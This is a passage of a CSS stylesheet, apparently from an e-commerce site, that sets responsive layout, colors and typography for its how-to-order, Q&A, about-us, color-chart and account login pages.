  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
